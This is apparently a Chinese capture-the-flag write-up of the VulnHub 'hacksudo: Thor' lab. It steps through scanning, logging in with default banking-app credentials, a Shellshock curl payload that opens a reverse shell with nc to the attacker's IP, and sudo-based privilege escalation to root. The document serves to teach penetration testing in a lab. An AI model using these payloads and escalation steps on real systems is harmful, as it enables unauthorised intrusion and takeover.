第十周
打点
arp-scan -l

信息搜集
发现主机
继续探测其端口

发现是一个登录注册模块

一个银行啥系统,然后我们可以进行弱口令的尝试登录。随便试了几个没反应。我们可以扫个目录看看。
gobuster dir -r -u http://192.168.56.13 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x txt,php,html,md

这里发现存在一个 readme.md文件。我们打开看看
## Disclaimer
<b><i>This project should not be modified in any way and used anywhere else without my permission.</b></i>
If you use this project for phishing purposes after modifying the source code / or by any other means, remember that the original project has nothing to do with phishing or any other malicious purpose. Any loss of data or unauthorized access which happened because of such phishing kits would not be my responsibility as that is not my original code. Strict legal action would be taken if someone is found modifying it and using it for any unethical purpose.
# Online Banking System
A web based banking system with all essential features and security accompanied by a beautiful and simple website. The website is designed in accordance with google material design and resposive web design guidelines to ensure a seamless experience between devices.
A fictional name of "Dolphin Bank" has been used only for representative purposes.
## Built with
<b>HTML5, CSS, JavaScript</b> & <b>jQuery</b> used for front-end design.
<b>PHP7 & MySQL</b> used for back-end design.
<b>Oracle MySQL</b> has been used to create and host the database for the
internet banking website.
Other than the languages/tools mentioned above <b>no</b> other/external
libraries and/or web-page templates have been used, everything has been
coded from ground-up straight from scratch.
## How to build/use
Setup an environment which supports web development like <b>LAMP</b> on <b>Linux</b> systems OR install <b>WampServer/XAMPP</b> or anything similar on <b>Windows</b>.
Copy the folder [net-banking](https://github.com/zakee94/online-banking-system/tree/master/net-banking) or the files in it to the location of the localhost. For example "/var/www/html", the loaction of localhost in Ubuntu.
Import the [net_banking.sql](https://github.com/zakee94/online-banking-system/blob/master/net_banking.sql) database into your MySQL setup.
Edit the file [connect.php](https://github.com/zakee94/online-banking-system/blob/master/net-banking/connect.php) and give proper username and password of your MySQL setup.
Open a browser and test wether the setup works or not by visiting the home page. Type "localhost/home.php" as the URL in the browser to visit the home page.

All the passwords and the usernames of both the admin and the customer can be found in the database i.e. in the file [net_banking.sql](https://github.com/zakee94/online-banking-system/blob/master/net_banking.sql).
However some important usernames and passwords are provided below :
* Username of admin is "admin" & password is "password123".
* Username of most of the customers is their "first_name" & password is their "first_name" followed by "123".
Some useful links to help in proper setup :
* [Installing LAMP](https://www.digitalocean.com/community/tutorials/how-to-install-linux-apache-mysql-php-lamp-stack-on-ubuntu-14-04)
* [WampServer](http://www.wampserver.com/en/)
* [Importing database in MySQL](https://www.digitalocean.com/community/tutorials/how-to-import-and-export-databases-and-reset-a-root-password-in-mysql)
## Details about the project
An exhaustive list of features, documentation, design hierarchy, details about the web pages, database, design characterstics/features and a lot more can be found [here](https://drive.google.com/open?id=1Px2shjcmyLUv7-u5wp93HvKT_zvw-Pmk).
The ER Diagram can also be found on the link given above or can be viewed [here](https://drive.google.com/open?id=1Tn2fBR9IjLP8dlv6svrc4aEvryrYcI3G).
## Description of the various folders
- <b>/net-banking :</b> Contains the source code of the website
- <b>/net-banking/images :</b> Contains various images and icon vectors used as resources in the website
- <b>/net-banking/fonts :</b> Contains various fonts(.ttf files) used in the website
## Screenshots (more can be found [here](https://drive.google.com/open?id=1bLLNyEiVGoWgHDfOehGooYSAZUNtj85F))


## Authors
* [zakee94](https://github.com/zakee94/)
在里面可以看到项目的地址
https://github.com/zakee94/online-banking-system
默认密码为password123
管理员有专门的登录页面。


使用默认密码登录到了后台,但是后台并没有可以让我们直接getshell的漏洞。
回到我们扫描到的目录里面,存在一个/cgi-bin/,cgi是早期的一种web开发技术。可以直接与服务器进行一些交互。详细请百度了解。这里我们可以对这个目录进行一个二次扫描
gobuster dir -r -u http://192.168.56.13/cgi-bin/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-1.0.txt -x cgi,sh

这里发现了一个shell.sh,我们打开看看

打开出现了500,出现这种情况有可能是我们没有传入数据,无法处理
这里可以了解一个古老的漏洞
破壳漏洞
CGI脚本会继承系统的环境变量。CGI环境变量在CGI程序启动时初始化,在结束时销毁。
当一个CGI脚本未被HTTP服务器调用时,它的环境变量几乎是系统环境变量的复制,当这个CGI脚本被HTTP服务器调用时,它的环境变量就会增加关于HTTP服务器,客户端,CGI传输过程等条目
也就是说,每当CGI脚本接收到一次HTTP请求,它的环境变量就会新增一些条目,比如User-agent,Connection等信息
所以这里我们通过修改User-Agent来修改CGI环境变量

这里我们可以直接使用nmap的脚本进行探测
nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh, cmd=ls 192.168.56.13

这里扫描确实是存在这个漏洞的,那我们就可以进行攻击了。
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'which nc'" \http://192.168.56.13/cgi-bin/shell.sh

存在nc,那我们可以进行反弹shell
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'nc -e /bin/bash 192.168.56.6 5555'" \http://192.168.56.13/cgi-bin/shell.sh

#这台机器的nc存在-e参数

升级shell
python3 -c "import pty;pty.spawn('/bin/bash')"
提权
sudo -l

这里通过sudo -l可以发现有个/home/thor/./hammer.sh,这个文件或许就是提权的关键。
这里如果我们要查看的话需要指定thor用户。
sudo -u thor /home/thor/./hammer.sh

这里发现第二次输入内容时如果输入命令会直接以thor的身份去执行。

这里直接执行bash,然后我们就可以获得一个thor身份的shell了。

直接升级shell
python3 -c "import pty;pty.spawn('/bin/bash')"
再来一手sudo -l

存在一个service命令,这里我们就可以使用GTFOBins

可以直接在这里搜索存在suid这种提权命令提权的方法。


sudo servie ../../bin/sh

sudo service ../../bin/bash
sh需要我输入密码,使用bash拿下root
- vulnhub-hacksudo hacksudo vulnhubvulnhub-hacksudo vulnhub-hacksudo hacksudo vulnhub thor vulnhub-hacksudo hacksudo vulnhub vulnhub_hacksudo 靶机hacksudo过程vulnhub vulnhub_hacksudo hacksudo vulnhub thor_wp 靶机hacksudo vulnhub aliens 靶场hacksudo hackdudo vulnhub 靶机hacksudo vulnhub search 靶场proximacentauri hacksudo vulnhub